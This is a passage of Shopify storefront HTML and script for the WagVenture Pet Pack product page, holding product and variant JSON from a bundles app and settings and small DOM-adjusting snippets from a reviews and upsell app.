</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd5bc-51f7-7e70-a72f-2055022b19c4/kaching-bundles-1548/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bd5bc-51f7-7e70-a72f-2055022b19c4/kaching-bundles-1548/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd5bc-51f7-7e70-a72f-2055022b19c4/kaching-bundles-1548/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7001697714259" data-main="true" type="application/json">
    {
      "id": 7001697714259,
      "handle": "wagventure™-pet-backpack",
      "url": "\/products\/wagventure%E2%84%A2-pet-backpack",
      "availableForSale": true,
      "title": "WagVenture™ Pet Pack",
      "image": "\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-2.jpg?height=200\u0026v=1689716167",
      "collectionIds": [88251531337,92413952073,281378488403],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 445156556883,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445156589651,
                  "defaultName": "Blue",
                  "name": "Blue",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445156622419,
                  "defaultName": "Rose Red",
                  "name": "Rose Red",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445156655187,
                  "defaultName": "Green",
                  "name": "Green",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445156687955,
                  "defaultName": "Orange",
                  "name": "Orange",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 445156720723,
                  "defaultName": "Small (1-3kg)",
                  "name": "Small (1-3kg)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445156753491,
                  "defaultName": "Medium (3-7kg)",
                  "name": "Medium (3-7kg)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445156786259,
                  "defaultName": "Large (7-11kg)",
                  "name": "Large (7-11kg)",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40854107684947,
      "variants": [
        
          {
            "id": 40854107684947,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5995,
            "options": ["Black","Small (1-3kg)"],
            "imageId": 32621415858259,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 99,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107717715,
            "availableForSale": true,
            "price": 3495,
            "compareAtPrice": 6995,
            "options": ["Black","Medium (3-7kg)"],
            "imageId": 32526242447443,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107750483,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 7995,
            "options": ["Black","Large (7-11kg)"],
            "imageId": 32526242447443,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854108078163,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5995,
            "options": ["Blue","Small (1-3kg)"],
            "imageId": 32526243070035,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854108110931,
            "availableForSale": true,
            "price": 3495,
            "compareAtPrice": 6995,
            "options": ["Blue","Medium (3-7kg)"],
            "imageId": 32526243070035,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854108143699,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 7995,
            "options": ["Blue","Large (7-11kg)"],
            "imageId": 32526243070035,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107881555,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5995,
            "options": ["Rose Red","Small (1-3kg)"],
            "imageId": 32526242775123,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107914323,
            "availableForSale": true,
            "price": 3495,
            "compareAtPrice": 6995,
            "options": ["Rose Red","Medium (3-7kg)"],
            "imageId": 32526242775123,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107947091,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 7995,
            "options": ["Rose Red","Large (7-11kg)"],
            "imageId": 32526242775123,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107979859,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5995,
            "options": ["Green","Small (1-3kg)"],
            "imageId": 32526242545747,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854108012627,
            "availableForSale": true,
            "price": 3495,
            "compareAtPrice": 6995,
            "options": ["Green","Medium (3-7kg)"],
            "imageId": 32526242545747,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854108045395,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 7995,
            "options": ["Green","Large (7-11kg)"],
            "imageId": 32526242545747,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107783251,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 5995,
            "options": ["Orange","Small (1-3kg)"],
            "imageId": 32526242349139,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107816019,
            "availableForSale": true,
            "price": 3495,
            "compareAtPrice": 6995,
            "options": ["Orange","Medium (3-7kg)"],
            "imageId": 32526242349139,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40854107848787,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 7995,
            "options": ["Orange","Large (7-11kg)"],
            "imageId": 32526242349139,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?height=200\u0026v=1690326744",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  

  

  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7001697714259" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56176;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"ff0000","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderRadius\":{\"default\":\"8px\"}}},\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"21":{"142":true,"143":"left","144":6,"145":0,"190":false,"216":"ffce07","217":false,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":20,"334":100,"335":10,"336":50,"410":false,"447":"Thank you for adding your review!","481":"{{ stars }} 3,275 Happy Paw Parents","482":"{{ stars }} ({{ totalReviews }})","483":18,"484":18,"494":2,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"Customers from all over the world love our products!","689":"Happy Customers","691":true,"745":false,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":1,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":".product-form__item--quantity {    width: fit-content !important;    margin: 0 4px !important;}","781":true,"783":1,"876":0,"1076":true,"1105":0}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"21":{"287":{"en":"reviews"},"288":{"en":"See more reviews"},"289":{"en":"Write a Review"},"290":{"en":"Share your experience"},"291":{"en":"Rating"},"292":{"en":"Name"},"293":{"en":"Review"},"294":{"en":"We'd love to see a picture"},"295":{"en":"Submit Review"},"296":{"en":"Cancel"},"297":{"en":"No reviews yet. Be the first to add a review."},"447":{"en":"Thank you for adding your review!"},"481":{"en":"{{ stars }} 3,275 Happy Paw Parents"},"482":{"en":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload"},"508":{"en":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us."},"598":{"en":"Store reply"},"688":{"en":"Customers from all over the world love our products!"},"689":{"en":"Happy Customers"},"752":{"en":"Verified buyer"},"994":{"en":"Our Customers Love Us"},"1064":{"en":"Collected by"},"1065":{"en":"From {{reviews_count}} reviews"}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}},"16":{"1184":{"en":""}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="196246102d488d9d4a15e22c9fad10ce";window.vtlsLiquidData.shopInfo={id:6178340937,domain:"kanagear.com",shopifyDomain:"kanagear.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["USD"],moneyFormat:"${{amount}}",moneyWithCurrencyFormat:"${{amount}} USD",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,47,48,49,51,46,50,52,53]};window.vtlsLiquidData.product = {"id": 7001697714259,"available": true,"title": "WagVenture™ Pet Pack","handle": "wagventure™-pet-backpack","vendor": "KanaGear","type": "","tags": ["Dog_Lovers","Retail"],"description": "1","featured_image":{"src": "//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167","aspect_ratio": "1.0"},"collectionIds": [88251531337,92413952073,281378488403],"variants": [{"id": 40854107684947,"title": "Black \/ Small (1-3kg)","option1": "Black","option2": "Small (1-3kg)","option3": null,"price": 2995,"compare_at_price": 5995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":25016461688915,"is_preorderable":0},{"id": 40854107717715,"title": "Black \/ Medium (3-7kg)","option1": "Black","option2": "Medium (3-7kg)","option3": null,"price": 3495,"compare_at_price": 6995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572283475,"is_preorderable":0},{"id": 40854107750483,"title": "Black \/ Large (7-11kg)","option1": "Black","option2": "Large (7-11kg)","option3": null,"price": 3995,"compare_at_price": 7995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572283475,"is_preorderable":0},{"id": 40854108078163,"title": "Blue \/ Small (1-3kg)","option1": "Blue","option2": "Small (1-3kg)","option3": null,"price": 2995,"compare_at_price": 5995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572316243,"is_preorderable":0},{"id": 40854108110931,"title": "Blue \/ Medium (3-7kg)","option1": "Blue","option2": "Medium (3-7kg)","option3": null,"price": 3495,"compare_at_price": 6995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572316243,"is_preorderable":0},{"id": 40854108143699,"title": "Blue \/ Large (7-11kg)","option1": "Blue","option2": "Large (7-11kg)","option3": null,"price": 3995,"compare_at_price": 7995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572316243,"is_preorderable":0},{"id": 40854107881555,"title": "Rose Red \/ Small (1-3kg)","option1": "Rose Red","option2": "Small (1-3kg)","option3": null,"price": 2995,"compare_at_price": 5995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572217939,"is_preorderable":0},{"id": 40854107914323,"title": "Rose Red \/ Medium (3-7kg)","option1": "Rose Red","option2": "Medium (3-7kg)","option3": null,"price": 3495,"compare_at_price": 6995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572217939,"is_preorderable":0},{"id": 40854107947091,"title": "Rose Red \/ Large (7-11kg)","option1": "Rose Red","option2": "Large (7-11kg)","option3": null,"price": 3995,"compare_at_price": 7995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572217939,"is_preorderable":0},{"id": 40854107979859,"title": "Green \/ Small (1-3kg)","option1": "Green","option2": "Small (1-3kg)","option3": null,"price": 2995,"compare_at_price": 5995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572349011,"is_preorderable":0},{"id": 40854108012627,"title": "Green \/ Medium (3-7kg)","option1": "Green","option2": "Medium (3-7kg)","option3": null,"price": 3495,"compare_at_price": 6995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572349011,"is_preorderable":0},{"id": 40854108045395,"title": "Green \/ Large (7-11kg)","option1": "Green","option2": "Large (7-11kg)","option3": null,"price": 3995,"compare_at_price": 7995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572349011,"is_preorderable":0},{"id": 40854107783251,"title": "Orange \/ Small (1-3kg)","option1": "Orange","option2": "Small (1-3kg)","option3": null,"price": 2995,"compare_at_price": 5995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572250707,"is_preorderable":0},{"id": 40854107816019,"title": "Orange \/ Medium (3-7kg)","option1": "Orange","option2": "Medium (3-7kg)","option3": null,"price": 3495,"compare_at_price": 6995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572250707,"is_preorderable":0},{"id": 40854107848787,"title": "Orange \/ Large (7-11kg)","option1": "Orange","option2": "Large (7-11kg)","option3": null,"price": 3995,"compare_at_price": 7995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","alt": "WagVenture™ Pet Pack","aspect_ratio": 1.0},"featured_media_id":24919572250707,"is_preorderable":0}],"options": [{"name": "Color"},{"name": "Size"}],"metafields": {"reviews": {"rating_count": 24,"rating": 4.88}}};window.vtlsLiquidData.cacheKeys = [1764304572,1732623086,0,1732623086,1767917586,0,0,1767917586 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"607": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'product') {    var csatc = setInterval(checkSATC, 50);    function checkSATC() {        if ($('.product-form__item--quantity .js-qty').length > 0) {            $('#Quantity').unwrap();            $('#Quantity').removeClass("js--num");            $('#Quantity').addClass("product-form__input");            $('.product-form__item--quantity span.js--qty-adjuster').remove();            $('.product-form__item--quantity #Quantity').removeAttr('data-id aria-label type');            $('.product-form__item--quantity #Quantity').attr('type', 'number');            clearInterval(csatc);        }    }}

						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'product') { 
	$('.vtl-pr-main-widget').insertAfter('.product--description-bottom');
}
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]="div[itemprop=\"description\"]";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-description";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".description";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product__description.rte";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h1:visible:not(.cbb-also-bought-title)";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=[];documentInjectors["4"]["d"]["1"]["s"]="h1.product_name";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]=".product__title \u003e h1:visible";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector 